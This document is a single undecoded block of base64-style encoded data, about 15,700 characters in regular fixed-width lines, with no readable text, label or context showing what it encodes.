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
